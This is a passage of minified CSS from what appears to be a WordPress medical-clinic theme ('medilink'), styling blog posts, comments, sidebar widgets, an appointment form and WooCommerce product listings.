.read-more-btn:hover{color:#396cf0}.post-each .entry-content-area:hover{box-shadow:0 0 40px 0 rgba(216,216,216,.9)}.post-each .entry-content-area:hover .entry-meta-2{color:#6c6c6c}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-author i{color:#2055e4}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-author a{color:#6c6c6c}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-author a:hover{color:#2055e4}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments i{color:#2055e4}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments a{color:#6c6c6c}.post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments a:hover{color:#2055e4}.post-each.post-each-alt .entry-meta-1 li{display:block;padding-right:0}.post-each.post-each-single{box-shadow:none;margin-bottom:0}.post-each.post-each-single .entry-thumbnail-area{margin-bottom:0;border-radius:4px 4px 0 0}.post-each.post-each-single .entry-thumbnail-area:before{opacity:0;visibility:hidden;height:100%;width:100%;background:rgba(0,0,0,.3);content:"";transition:all .5s ease-out;transform:none;left:0}.post-each.post-each-single .entry-thumbnail-area:hover:before{opacity:1;visibility:visible;animation:none}.post-each.post-each-single .entry-content-area{background-color:inherit;padding:0 0 30px 0;box-shadow:none}.post-each.post-each-single .entry-content-area .entry-header{margin-bottom:15px}.post-each.post-each-single .entry-content-area .entry-header .entry-meta-2{color:#6c6c6c}.post-each.post-each-single .entry-content-area .entry-header .entry-meta-2 li{margin-right:0}.post-each.post-each-single .entry-content-area .entry-header .entry-meta-2 li.rtin-spacer{color:#dcdcdc;margin:0 10px}.post-each.post-each-single .entry-content-area .entry-tags{color:#8c8c8c;margin-top:20px}.post-each.post-each-single .entry-content-area .entry-tags span{font-size:18px;font-weight:600;color:#282828;line-height:1.3;padding-right:5px}.post-each.post-each-single .entry-content-area .entry-tags a{color:#8c8c8c;transition:all .3s ease-out;padding-left:5px}.post-each.post-each-single .entry-content-area .entry-tags a:hover{color:#396cf0}.post-each.post-each-single .entry-content-area h2.title.single-title{font-size:32px;line-height:1.4}.entry-title{word-break:break-all;-ms-word-wrap:break-word;word-wrap:break-word}.site-index .pagination-area{margin-top:30px}.site-search .pagination-area{margin-top:60px}.site-index .sticky .entry-content-area{background-color:#f5e8fb}.primary-list{list-style-type:none;margin:0;padding:0}.primary-list li{margin-bottom:5px}.primary-list li:before{background-color:#396cf0;border-radius:17px;color:#fff;content:"\f00c";font-family:FontAwesome;font-size:10px;margin-right:12px;padding:4px;line-height:1.5}.comments-area ul.comment-list{border-bottom:1px solid #ebebeb;padding-bottom:43px!important;margin-bottom:43px!important}.comments-area ul.children,.comments-area ul.comment-list{list-style-type:none;margin:0;padding:0}.comments-area ul.children{margin-left:50px}@media all and (max-width:991px){.comments-area ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area ul.children{margin-left:10px}}.comments-area .avatar-disabled .main-comments ul.children{margin-left:30px}@media all and (max-width:991px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:20px}}@media all and (max-width:480px){.comments-area .avatar-disabled .main-comments ul.children{margin-left:10px}}.comments-area h3.comment-title{color:#282828;font-size:24px;line-height:1.3;position:relative;padding-bottom:20px}.comments-area h3.comment-title:after{background-color:#2055e4;border-radius:6px;content:"";display:block;height:3px;width:50px;position:absolute;left:0;bottom:0}.comments-area .main-comments{padding-top:12px}.comments-area .main-comments:first-child{padding-top:0}.comments-area .main-comments .children li{padding-top:12px}.comments-area .main-comments .each-comment{padding:15px 0;display:-ms-flexbox;display:flex}@media all and (max-width:480px){.comments-area .main-comments .each-comment{padding:5px 0}}.comments-area .main-comments .imgholder{border-radius:50%;margin-right:20px;margin-bottom:10px}@media all and (max-width:991px){.comments-area .main-comments .imgholder{max-width:120px}}@media all and (max-width:480px){.comments-area .main-comments .imgholder{max-width:70px;margin-right:10px}}.comments-area .main-comments .imgholder img{border-radius:50%;background-color:#f8f8f8;width:100%}.comments-area .main-comments .comment-meta{color:#282828;font-size:16px;line-height:1.3;font-weight:400;margin-bottom:5px}@media all and (max-width:480px){.comments-area .main-comments .comment-meta{font-size:14px}}.comments-area .main-comments .comment-meta .comment-meta-left{float:left;margin-bottom:10px;font-weight:700}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .comment-meta-left{float:none}}.comments-area .main-comments .comment-meta .comment-meta-left a{color:#282828}.comments-area .main-comments .comment-meta .comment-meta-left a:hover{text-decoration:underline}.comments-area .main-comments .comment-meta .reply-area{float:right;margin-top:-9px}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .reply-area{float:none}}.comments-area .main-comments .comment-meta .reply-area a{color:#fff;padding:12px 20px;background:#396cf0;display:block;font-size:12px;line-height:1.2;transition:all .5s ease-out;border-radius:4px;font-weight:500}.comments-area .main-comments .comment-meta .reply-area a:hover{background:#2055e4;color:#fff}@media all and (max-width:991px){.comments-area .main-comments .comment-meta .reply-area a{display:inline-block;padding:5px 15px;border-radius:10px}}.comments-area .main-comments .comments-body{margin-left:20px}.comments-area .main-comments .comments-body .comment-text{font-size:14px;line-height:1.75}.comments-area .main-comments .comments-body .comment-text p{margin-bottom:10px}.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation{font-size:16px;font-style:italic;font-weight:500;line-height:1.3;color:#282828}.comments-area .main-comments #respond{padding-top:20px}.comments-area #respond form .btn-send{color:#fff;font-weight:700!important}.comments-area .comments-closed{font-size:16px;font-style:italic;font-weight:500;padding-top:20px;line-height:1.3;color:#282828}.comments-area .comment-pagination{margin-top:30px}.comments-area .comment-pagination ul li{margin-right:5px;margin-top:0}.comments-area .comment-pagination ul li a{font-size:12px;padding:10px}#respond .comment-reply-title{font-size:24px;line-height:1.3;margin-bottom:20px;color:#282828;position:relative;padding-bottom:18px;display:block}#respond .comment-reply-title:after{position:absolute;background-color:#2055e4!important;border-radius:6px;content:"";display:block;height:3px;left:0;bottom:0;width:50px}#respond .comment-notes,#respond .form-group,#respond .logged-in-as{margin-bottom:20px}#respond .logged-in-as a{color:#111}#respond .logged-in-as a:hover{color:#2055e4}#respond form input,#respond form textarea{border:none;background-color:#f1f7fa;border-radius:0;box-shadow:none;color:#282828;font-size:14px;padding-left:15px;border-radius:3px;border:1px solid #396cf0;font-weight:500!important;border:1px solid #396cf04d}#respond form input:focus,#respond form textarea:focus{box-shadow:none}#respond form input:-ms-input-placeholder,#respond form textarea:-ms-input-placeholder{color:#868e96}#respond form input::placeholder,#respond form textarea::placeholder{color:#868e96}#respond form input{height:45px;border-radius:3px}#respond form textarea{padding-top:10px}#respond form .btn-send{height:inherit;background-color:#396cf0;border:none;color:#282828;font-size:14px;padding:15px 30px;border-radius:3px;text-transform:uppercase;transition:all .3s ease-in-out 0s;line-height:1.5;font-weight:500}#respond form .btn-send:hover{background-color:#2055e4;color:#fff}#respond #cancel-comment-reply-link{font-size:12px}.no-results h2.page-title{color:#000}.error-page-area{background-color:#396cf0}.error-page-area .error-page{color:#fff;text-align:center}.error-page-area .error-page h3{color:#fff;font-weight:600;margin-top:45px;margin-bottom:10px;font-size:30px;line-height:1.5}.error-page-area .error-page p{color:#fff;font-size:18px;margin-bottom:40px}.error-page-area .btn-fill{background-color:#fff;color:#396cf0}.services-2bg{background-color:#f1f7fa}.contact-us-form.contact-us-page{padding:60px;background-color:#fff}.contact-us-form.contact-us-page .rt-el-title{margin-bottom:40px}.contact-us-form.contact-us-page .form-group .form-control{border:1px solid #dbe3e7;border-radius:0;box-shadow:none;color:#656565;background-color:transparent}.contact-us-form.contact-us-page textarea{overflow:auto;height:157px}.contact-us-form.contact-us-page .wpcf7-submit{padding:14px 34px}.contact-us-form.contact-us-page .form-control{font-size:17px}.widget_recent_entries.single-sidebar ul li span{display:block;color:#396cf0}.kebo-tweets.list .ktweet{padding:0!important}.input-group.col-md-12{padding:0}.single-medilink-img{margin-bottom:35px}.medilink-description{margin-bottom:40px}.medilink-description .title{font-size:36px;line-height:1}.medilink-description ul li{line-height:2;font-size:18px}.medilink-description ul li span{font-weight:700}.medilink-owl-wrap .owl-dots{position:absolute;bottom:30px;left:30px}.medilink-owl-wrap .owl-dots .owl-dot span{height:12px;width:12px;background:#396cf0}.medilink-owl-wrap .owl-dots .active span{background:#396cf0}.medilink-owl-wrap .dot-control .owl-controls{position:absolute;bottom:30px;left:30px}.medilink-owl-wrap .dot-control .owl-controls .owl-dots{position:absolute;bottom:30px;left:30px}.medilink-owl-wrap .dot-control .owl-controls .owl-dots .owl-dot span{height:12px;width:12px;background:#396cf0}.medilink-owl-wrap .dot-control .owl-controls .owl-dots .active span{background:#396cf0}.subscribe-layout1{text-align:center}.subscribe-layout1 h2{font-size:36px;color:#fff;margin-bottom:50px}@media only screen and (max-width:1199px){.subscribe-layout1 h2{font-size:32px;margin-bottom:35px}}@media only screen and (max-width:991px){.subscribe-layout1 h2{font-size:30px;margin-bottom:25px}}@media only screen and (max-width:767px){.subscribe-layout1 h2{font-size:28px;margin-bottom:20px;line-height:1.4}}.subscribe-layout1 .subscribe-input-area{border:none;padding:0;width:60%;margin:0 auto}@media only screen and (max-width:767px){.subscribe-layout1 .subscribe-input-area{width:100%}}.subscribe-layout1 .subscribe-input-area .form-control{font-size:16px;padding:6px 20px;border:none;border-radius:4px!important;color:#282828;min-height:55px;background-color:#f2f2f2;box-shadow:0 1px 0 0 #e4e4e4}@media only screen and (max-width:1199px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:50px}}@media only screen and (max-width:991px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:48px}}@media only screen and (max-width:767px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:45px}}@media only screen and (max-width:575px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:42px}}@media only screen and (max-width:479px){.subscribe-layout1 .subscribe-input-area .form-control{min-height:40px}}.subscribe-layout1 .subscribe-input-area .input-group-addon{background:0 0;border:none;border-radius:0;padding:0;transition:all .3s ease-out}.subscribe-layout1 .subscribe-input-area .input-group-addon button{margin-left:10px}.subscribe-layout1 input.search-input:focus{outline-width:0;outline:0}.subscribe-layout1 input::-webkit-input-placeholder,.subscribe-layout1 textarea::-webkit-input-placeholder{color:#cecece}.subscribe-layout1 input::-moz-placeholder,.subscribe-layout1 textarea::-moz-placeholder{color:#cecece}.subscribe-layout1 input:-moz-placeholder,.subscribe-layout1 textarea:-moz-placeholder{color:#cecece}.subscribe-layout1 input:-ms-input-placeholder,.subscribe-layout1 textarea:-ms-input-placeholder{color:#cecece}.subscribe-layout1 .input-group-addon{margin-left:10px}.call-to-action-layout1{text-align:center}.call-to-action-layout1 h2{font-weight:700;color:#fff}.call-to-action-layout1 p{width:60%;margin:0 auto 45px}@media only screen and (max-width:767px){.call-to-action-layout1 p{width:100%}}.container-fluid.no-gutters{padding-left:0;padding-right:0}@media only screen and (min-width:576px){.nav-control-top{position:relative}.nav-control-top .owl-controls{position:absolute;top:-80px;right:-2px;z-index:5}.nav-control-top .owl-controls i{display:block;line-height:30px;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-nav{margin-top:0}.nav-control-top .owl-controls .owl-nav>div{padding:0;border-radius:2px;background-color:#396cf0;opacity:1;font-size:18px;margin:0 2px;height:30px;width:30px;color:#282828;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-nav>div:hover{background-color:#396cf0;color:#fff}}@media only screen and (min-width:992px){.full-width-left-compress .container-fluid{padding-right:0}.header-icon-light a i{font-weight:500;font-size:20px;color:#fff;transition:all .5s ease-out}.header-icon-light a i:before{margin-left:0;color:#fff;transition:all .5s ease-out}.header-icon-light a:hover i{color:#396cf0}.header-icon-light a:hover i:before{color:#396cf0}}@media only screen and (min-width:1200px){.full-width-compress>*{padding-left:60px;padding-right:60px}.full-width-left-compress .container-fluid{padding-left:30px;padding-right:30px}.full-width-compress2>*{padding-left:25px;padding-right:25px}}@media only screen and (min-width:1200px){.header-style-2 .new-header-2.full-width-compress{padding-left:60px;padding-right:60px}.header-style-2 .new-header-2.full-width-compress .container-fluid{padding-left:30px;padding-right:30}.header-style-2 .full-width-left-compress .container-fluid{padding-left:30px;padding-right:30}.header-style-2 .full-width-compress2>*{padding-left:25px;padding-right:24}}@media only screen and (max-width:991px){.sidebar-break-md{margin-top:4rem}.header-icon-mobile a i{font-weight:500;font-size:20px;color:#9f9f9f;transition:all .5s ease-out}.header-icon-mobile a i:before{margin-left:0;color:#9f9f9f;transition:all .5s ease-out}.header-icon-mobile a:hover i{color:#396cf0}.header-icon-mobile a:hover i:before{color:#396cf0}}@media only screen and (max-width:575px){.text-center--mb{text-align:center!important}.nav-control-top{position:relative}.nav-control-top .owl-controls i{color:#396cf0;display:block;line-height:20px;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-nav{margin-top:0}.nav-control-top .owl-controls .owl-nav>div{position:absolute;top:50%;transform:translateY(-50%);background:0 0;border:1px solid #396cf0;opacity:1;font-size:16px;margin:0 2px;height:30px;width:30px;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-prev{left:-15px}.nav-control-top .owl-controls .owl-prev:hover{background:#396cf0;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-prev:hover i{color:#fff}.nav-control-top .owl-controls .owl-next{right:-15px}.nav-control-top .owl-controls .owl-next:hover{background:#396cf0;transition:all .3s ease-out}.nav-control-top .owl-controls .owl-next:hover i{color:#fff}}.trheader .site-header .site-branding{height:120px}.trheader .site-header .stick .site-branding{height:inherit}.trheader .header-icon-area .cart-icon-area .cart-icon-products{top:75%}.single-blog-content-holder input[type=password]{height:32px}.entry-content{word-wrap:break-word;overflow-wrap:normal;overflow-wrap:break-word}.medilink-page-links span.page-links-title{font-weight:600;color:#282828;margin-right:5px;padding:0}.medilink-page-links span{font-size:18px;color:#2055e4;padding:5px}.medilink-page-links a{text-decoration:underline}.medilink-page-links a span{color:#282828!important;font-size:18px}.medilink-page-area .comments-area{border-top:1px solid #ebebeb;padding-top:43px!important;margin-top:45px!important}.mc4wp-response{text-align:center;color:#fff}.news-meta-info.mar20-ul{padding-left:0}.sidebar-widget-area .widgets ul li ul.children,.sidebar-widget-area .widgets ul li ul.sub-menu{padding-left:3}.sidebar-widget-area .widgets ul li{padding-left:11px}.comments-area .main-comments.pingback .comments-body{margin-left:0}.comments-area .main-comments.pingback .imgholder{margin-right:0}nav.pagination-area.comment-pagination{padding-top:0;margin-top:0;padding-bottom:40px;border-bottom:1px solid #ebebeb;margin-bottom:40px}nav.pagination-area.comment-pagination>ul li a{font-size:12px;padding:10px 15px;display:block;width:inherit;background-color:#2055e4;line-height:1.7}nav.pagination-area.comment-pagination>ul li a:hover{background-color:#396cf0;color:#fff}.post-each-single .news-meta-info{padding-left:0}.news-meta-info{margin-bottom:15px;font-size:15px}.news-meta-info li{display:inline-block;color:#707070}.news-meta-info li a{color:#282828}.news-meta-info li a:hover{color:#396cf0}.news-meta-info.mar20-ul li{margin-right:20px;color:#6c6c6c}.news-meta-info.mar20-ul li i{color:#2055e4;margin-right:5px}.news-meta-info.mar20-ul li a{color:#6c6c6c}.news-meta-info.mar20-ul li a:hover{color:#2055e4}.widgets{margin-bottom:30px}.widget-department-info ul{margin-top:30px;box-shadow:0 1px 20px 0 rgba(218,227,232,.75);border-radius:4px;padding:15px 30px;width:100%}.widget-department-info ul li{width:100%;font-weight:500;padding-left:15px!important}.widget-department-info ul li a{position:relative;display:block;padding-left:20px;padding-right:10px;padding-bottom:15px;padding-top:15px;border-bottom:1px solid #d9d9d9;color:#111;transition:all .5s ease-out}.widget-department-info ul li a:after{content:"";position:absolute;height:25px;width:2px;top:50%;transform:translateY(-50%);left:0;z-index:1;font-size:28px;background-color:#d9d9d9;transition:all .5s ease-out}.widget-department-info ul li a:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:1;color:#d9d9d9;transition:all .5s ease-out}.widget-department-info ul li a:hover{color:#396cf0}.widget-department-info ul li a:hover:after{background-color:#396cf0}.widget-department-info ul li a:hover:before{color:#396cf0}.widget-department-info ul li .active{color:#396cf0}.widget-department-info ul li .active:after{background-color:#396cf0}.widget-department-info ul li .active:before{color:#396cf0}.widget-department-info ul li:last-child a{border-bottom:none}.rt_widget_open_hour.single-sidebar{background-color:#f8f8f8;padding:30px}.rt_widget_open_hour.single-sidebar .footer-opening-hours li{margin-bottom:0;border-bottom:0;padding-left:0}.rt_widget_open_hour.single-sidebar .footer-opening-hours li span{display:block;clear:both}.rt_widget_open_hour.single-sidebar .footer-opening-hours li span.os-close{display:inline-block;clear:inherit;color:#396cf0}.rt_widget_open_hour.single-sidebar .footer-opening-hours li::before{display:none}.rt_widget_open_hour.single-sidebar .footer-opening-hours li::after{display:none}.menu-departments-container .menu li{margin-bottom:0;border-bottom:0}.menu-departments-container .menu li::before{display:none}.menu-departments-container .menu li::after{display:none}.menu-departments-container ul{margin-top:30px;box-shadow:0 1px 20px 0 rgba(218,227,232,.75);border-radius:4px;padding:15px 30px;width:100%}.menu-departments-container ul li{width:100%}.menu-departments-container ul li a{position:relative;display:block;padding-left:20px;padding-right:10px;padding-bottom:15px;padding-top:15px;border-bottom:1px solid #d9d9d9;color:#111;transition:all .5s ease-out}.menu-departments-container ul li a:after{content:"";position:absolute;height:25px;width:1px;top:50%;transform:translateY(-50%);left:0;z-index:1;font-size:28px;background-color:#d9d9d9;transition:all .5s ease-out}.menu-departments-container ul li a:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:600;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:1;color:#d9d9d9;transition:all .5s ease-out}.menu-departments-container ul li a:hover{color:#396cf0}.menu-departments-container ul li a:hover:after{background-color:#396cf0}.menu-departments-container ul li a:hover:before{color:#396cf0}.menu-departments-container ul li .active{color:#396cf0}.menu-departments-container ul li .active:after{background-color:#396cf0}.menu-departments-container ul li .active:before{color:#396cf0}.menu-departments-container ul li:last-child a{border-bottom:none}.widget-call-to-action-light{background-color:#fff;padding:30px 20px 20px;border-radius:4px;border:1px solid #ccc}.widget-call-to-action-light .media img{margin-top:5px}.widget-call-to-action-light .media .media-body h4{color:#111;margin-bottom:10px;font-weight:500}.widget-call-to-action-light .media .media-body span{color:#111;display:block;margin-bottom:10px}.widget-ad-area{position:relative;border-radius:4px;text-align:center}.widget-ad-area .item-btn-wrap{position:absolute;bottom:30px;left:0;right:0;width:100%;text-align:center}.widget-ad-area .item-btn{border-radius:4px;padding:16px 30px;color:#111;background-color:#fff;transition:all .3s ease-out}.widget-ad-area .item-btn i{color:#396cf0;margin-left:15px;transition:all .3s ease-out}.widget-ad-area .item-btn:hover{background-color:#396cf0;color:#fff}.widget-ad-area .item-btn:hover i{color:#fff}.widget-schedule{background-color:#f8f8f8;padding:30px;border-radius:4px}.widget-schedule ul li{margin-bottom:15px;padding-left:0!important}.widget-schedule ul li span.bold5{font-weight:500}.widget-schedule ul li:last-child{margin-bottom:0}.aj-departments .item-title{margin-bottom:10px}.aj-departments span.degree{margin-bottom:3px!important}.aj-departments .designation{margin-bottom:5px}.widget-appointment{background-color:#396cf0;padding:30px;border-radius:4px}.widget-appointment form{margin-top:30px}.widget-appointment .select2-container--classic .select2-selection--single .select2-selection__rendered{color:#a6bfff}.widget-appointment .select2-container--classic .select2-selection--single{background-color:#2555d0;border:1px solid #2555d0;border-radius:4px}.widget-appointment .select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:transparent}.widget-appointment .select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#a6bfff transparent transparent transparent}.widget-appointment .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #a6bfff transparent}.widget-appointment .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.widget-appointment .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border:1px solid #396cf0}.widget-appointment input{height:52px;font-size:16px;padding:5px 15px;color:#fff;border:1px solid #2555d0}.widget-appointment .form-control{color:#fff!important;background:#2555d0!important;border-radius:4px!important;border:1px solid #2555d0!important}.widget-appointment .form-control:focus{border-color:#2555d0}.widget-appointment textarea{font-size:16px;padding:15px;color:#111;border:1px solid #2555d0;border-radius:4px}.widget-appointment textarea:focus{border-color:#2555d0}.widget-appointment input.form-control::-webkit-input-placeholder,.widget-appointment textarea.form-control::-webkit-input-placeholder{color:#a6bfff}.widget-appointment input.form-control::-moz-placeholder,.widget-appointment textarea.form-control::-moz-placeholder{color:#a6bfff}.widget-appointment input.form-control:-moz-placeholder,.widget-appointment textarea.form-control:-moz-placeholder{color:#a6bfff}.widget-appointment input.form-control:-ms-input-placeholder,.widget-appointment textarea.form-control:-ms-input-placeholder{color:#a6bfff}.widget-appointment .form-group{margin-bottom:15px;position:relative}.widget-appointment .form-group i{color:#a6bfff;position:absolute;right:30px;top:50%;transform:translateY(-50%)}.widget-appointment .item-btn{padding:12px 25px;width:100%;background-color:#fff;border:1px solid #fff;color:#111;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;font-size:16px;font-weight:500;cursor:pointer;text-transform:capitalize;border-radius:4px;transition:all .3s ease-out}.widget-appointment .item-btn i{margin-left:10px;position:inherit;transform:inherit;color:#111;font-size:14px;transition:all .3s ease-out}.widget-appointment .item-btn:hover{background-color:transparent;box-shadow:inherit;color:#fff}.widget-appointment .item-btn:hover i{color:#fff}.sidebar-widget-area{margin-bottom:3rem}.sidebar-widget-area .widgets{margin-bottom:4rem}.sidebar-widget-area .widgets .section-title{color:#111;text-transform:capitalize;font-weight:600;font-size:22px}.sidebar-widget-area .widgets .section-title-light{color:#fff;text-transform:capitalize;font-weight:600}.sidebar-widget-area .widgets:last-child{margin-bottom:0!important}.modal-list li{display:block}.modal-list li span{display:inline-block;min-width:93px;font-weight:500;text-align:right;margin-right:8px}.error-box-layout1 .item-btn{display:inline-block;border:2px solid #396cf0;border-radius:4px;color:#396cf0;font-weight:500;padding:15px 50px 13px;transition:all .3s ease-out}.error-box-layout1 .item-btn:hover{background-color:#396cf0;color:#fff}.error-box-layout1 .title{color:#111;letter-spacing:8px;margin-right:-8px}.woocommerce .widget_shopping_cart .cart_list li a.remove{top:14px}.woocommerce .widget_shopping_cart li.mini_cart_item{padding-bottom:12px;padding-top:12px}.woocommerce.widget_product_search .search-field{background-color:#f5f5f5;border:medium none;border-radius:0;box-shadow:none;height:40px;padding:6px 12px;width:65%}.woocommerce.widget_product_search input[type=submit]{display:block;line-height:1;margin-top:11px;padding:10px 25px}.woocommerce.widget_product_search button,.woocommerce.widget_product_search input[type=button],.woocommerce.widget_product_search input[type=reset],.woocommerce.widget_product_search input[type=submit]{padding:8px 18px}.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_price_filter .price_slider_wrapper{margin-top:10px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#396cf0}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#eaeaea}.woocommerce ul.product_list_widget li{padding:10px 0}.woocommerce ul.product_list_widget li img{width:60px}.woocommerce .widget_shopping_cart_content .buttons a{text-align:center;width:49%;max-width:170px}.woocommerce .widget_shopping_cart_content .buttons a.checkout{margin-right:0}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span{padding:10px 0}.rt-woo-nav.no-nav .owl-custom-nav{display:none}.rt-woo-nav .section-title{margin-bottom:40px}@media all and (max-width:480px){.rt-woo-nav .section-title{margin-bottom:25px}}.rt-woo-nav .owl-custom-nav-title{color:#222;float:left;font-size:30px;line-height:1.4;margin-bottom:0}.rt-woo-nav .owl-custom-nav{float:right;margin-top:10px;padding-left:30px}@media all and (max-width:480px){.rt-woo-nav .owl-custom-nav{float:left;padding-left:0}}.rt-woo-nav .owl-custom-nav .owl-next,.rt-woo-nav .owl-custom-nav .owl-prev{background-color:#eee;border-radius:3px;color:#222;cursor:pointer;display:inline-block;font-size:14px;height:30px;line-height:32px;opacity:1;text-align:center;width:30px;transition:all .5s ease-in-out 0s}.rt-woo-nav .owl-custom-nav .owl-next{margin-left:8px}.rt-woo-nav .owl-custom-nav .owl-next:hover,.rt-woo-nav .owl-custom-nav .owl-prev:hover{background-color:#396cf0;color:#fff}.rt-woo-nav .owl-custom-nav i{font-size:20px;font-weight:400;line-height:28px}.rt-woo-nav .owl-custom-nav-bar{border-color:#e8e8e8;border-style:solid;border-width:1px 0;float:right;margin-top:16px}.woo-shop-top,.woocommerce .woo-shop-top{border:1px solid #e7e7e7;overflow:hidden;padding:20px;margin-bottom:30px}@media all and (max-width:991px){.woo-shop-top,.woocommerce .woo-shop-top{padding:10px 0 15px}}.woo-shop-top .view-mode,.woocommerce .woo-shop-top .view-mode{margin-right:5px;padding:5px 0}.woo-shop-top .view-mode ul li,.woocommerce .woo-shop-top .view-mode ul li{display:inline-block;margin-right:5px}.woo-shop-top .view-mode ul li a,.woocommerce .woo-shop-top .view-mode ul li a{color:#444}.woo-shop-top ul,.woocommerce .woo-shop-top ul{margin:0;padding:0}.woo-shop-top .limit-show,.woocommerce .woo-shop-top .limit-show{text-align:right}.woo-shop-top .limit-show>div,.woocommerce .woo-shop-top .limit-show>div{font-weight:400;display:inline-block}.woo-shop-top .sort-list,.woocommerce .woo-shop-top .sort-list{text-align:right}.woo-shop-top .sort-list select,.woocommerce .woo-shop-top .sort-list select{background:#f5f5f5;border:1px solid #e7e7e7;padding:6px 18px}@media all and (max-width:991px){.woo-shop-top .sort-list select,.woocommerce .woo-shop-top .sort-list select{margin-top:5px;width:100%}}.woo-shop-top .woocommerce-ordering,.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-ordering,.woocommerce .woo-shop-top .woocommerce-result-count{margin-bottom:0}.woo-shop-top .woocommerce-ordering,.woocommerce .woo-shop-top .woocommerce-ordering{float:none}.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{line-height:28px}@media all and (max-width:991px){.woo-shop-top .woocommerce-result-count,.woocommerce .woo-shop-top .woocommerce-result-count{line-height:1.1;padding-top:7px}}.product-grid-view .view-mode ul li.grid-view-nav a,.product-list-view .view-mode ul li.list-view-nav a{color:#396cf0}.product-info-area{text-align:center}.woocommerce ul.products li.product{margin:0 1% 40px 0;overflow:hidden}.woocommerce ul.products li.product h3{margin:20px 0 5px;padding:0}@media all and (max-width:767px){.woocommerce ul.products li.product h3{margin:15px 0 9px}}.woocommerce ul.products li.product h3 a{font-size:24px;color:#282828}.woocommerce ul.products li.product h3 a:hover{color:#396cf0}.woocommerce ul.products li.product .star-rating{margin-left:auto;margin-right:auto;font-size:13px;margin-top:12px}@media all and (max-width:480px){.woocommerce ul.products li.product .star-rating{display:inline-block}}.woocommerce ul.products li.product .price{color:#2055e4;font-size:inherit;margin-bottom:0;font-size:20px;line-height:1.5}.woocommerce ul.products li.product .price del{display:inline}.woocommerce ul.products li.product .button{margin-top:0;padding:8px 0;font-size:28px}.woocommerce ul.products li.product .button:before{font-size:28px;margin-left:0}.woocommerce ul.products li.product .onsale{margin:0}.woocommerce.has-sidebar ul.products li.product{width:32%}.woocommerce.no-sidebar ul.products li.product{width:24%}.woocommerce.no-sidebar ul.products li.product .product-thumb-area img{width:100%}@media all and (max-width:767px){.woocommerce.product-grid-view ul.products{margin-left:auto;margin-right:auto;max-width:565px}}@media all and (max-width:991px){.woocommerce.product-grid-view ul.products li.product.first{clear:none}}@media all and (max-width:991px){.woocommerce.has-sidebar.product-grid-view ul.products li.product{width:49%}}@media all and (max-width:480px){.woocommerce.has-sidebar.product-grid-view ul.products li.product{float:none;margin:0 auto 40px;max-width:280px;width:100%}}@media all and (max-width:991px){.woocommerce.has-sidebar.product-grid-view ul.products li.product:nth-child(odd){clear:both}}@media all and (max-width:991px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{width:32.3%}}@media all and (max-width:767px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{width:49%}}@media all and (max-width:480px){.woocommerce.no-sidebar.product-grid-view ul.products li.product{float:none;margin:0 auto 40px;max-width:280px;width:100%}}@media all and (max-width:991px){.woocommerce.no-sidebar.product-grid-view ul.products li.product:nth-child(3n+1){clear:both}}@media all and (max-width:480px){.woocommerce ul.products li.product,.woocommerce.has-sidebar ul.products li.product,.woocommerce.no-sidebar ul.products li.product{width:100%;text-align:center}}.woocommerce .star-rating{color:#f7c51d}.woocommerce .products .star-rating{margin:0 0 8px}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale{background-color:#396cf0;padding:0}.woocommerce a.added_to_cart{background-color:#396cf0;color:#fff;cursor:pointer;display:inline-block;font-size:14px;padding:4px 12px;margin-top:5px}.woocommerce a.added_to_cart:hover{background-color:#000}.tagcloud a{display:inline-block;margin-top:5px;border:1px solid #396cf0;background:0 0;font-size:16px;border-radius:4px;color:#396cf0;padding:7px 15px;transition:all .5s ease-out}.tagcloud a:hover{background:#396cf0;color:#fff}.shop-box-layout1 .item-img{background-color:#f1f7fa;padding:30px;margin-bottom:0;position:relative;text-align:center}.shop-box-layout1 .item-img:after{position:absolute;content:"";background-color:rgba(57,108,240,.9);height:100%;width:100%;top:0;left:0;z-index:5;opacity:0;visibility:hidden;transition:all .3s ease-out}.shop-box-layout1 .item-img .shop-action-items{display:-ms-flexbox;display:flex;transform:translateY(-50%);position:absolute;top:50%;left:0;right:0;z-index:6;-ms-flex-pack:center;justify-content:center}.shop-box-layout1 .item-img .shop-action-items li{opacity:0;visibility:hidden;margin-right:10px;transition:all 1.5s cubic-bezier(0, 0, .15, 1.88)}.shop-box-layout1 .item-img .shop-action-items li a{display:block;height:45px;width:45px;background-color:#fff;color:#444;text-align:center;border:2px solid 